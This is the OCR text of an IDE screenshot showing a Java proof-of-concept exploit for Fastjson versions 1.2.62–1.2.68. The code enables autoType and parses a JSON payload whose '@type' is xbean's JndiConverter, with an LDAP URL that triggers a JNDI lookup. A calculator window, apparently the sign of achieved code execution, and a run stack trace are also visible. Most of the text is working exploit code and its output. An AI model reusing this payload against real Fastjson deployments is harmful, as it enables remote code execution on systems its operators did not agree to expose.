 File Edit View Navigate Code Refactor Build Run Tools Git Window Help FastjsonEXP_1.2.62-1.2.68 - EXP_1262.java
FastjsonEXP_1.2.62-1.2.68 › src › main › java › EXP_1262 › main
EXP_1262
Git:
Project
EXP_1262.java
AbstractConverter.java
JndiConverter.java
FastjsonEXP_1.2.62-1.2.68 C:\Users\VanHurts\OneDrive - office\JavaSe
.idea
src
main
java
EXP_1262
resources
test
target
pom.xml
External Libraries
Scratches and Consoles
Project
Commit
Pull Requests
Structure
Favorites
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.parser.ParserConfig;
3 import org.apache.xbean.propertyeditor.JndiConverter;
4
5 public class EXP_1262 {
6 public static void main(String[] args) {
7 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
8 String poc = "{\"@type\":\"org.apache.xbean.propertyeditor.JndiConverter\"," +
9 "\"AsText\":\"ldap://127.0.0.1:1234/ExportObject\"}";
10 JSON.parse(poc);
11 }
12 }
1 2
Database
Maven
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: EXP_1262
... 13 more
Caused by: java.lang.ClassCastException Create breakpoint : java.util.HashSet cannot be cast to javax.naming.Context
at org.apache.xbean.propertyeditor.JndiConverter.toObjectImpl(JndiConverter.java:35)
at org.apache.xbean.propertyeditor.AbstractConverter.toObject(AbstractConverter.java:86)
at org.apache.xbean.propertyeditor.AbstractConverter.setAsText(AbstractConverter.java:59)
... 18 more
Process finished with exit code 1
Git Find Run TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 319 ms (moments ago) 10:25 CRLF UTF-8 4 spaces main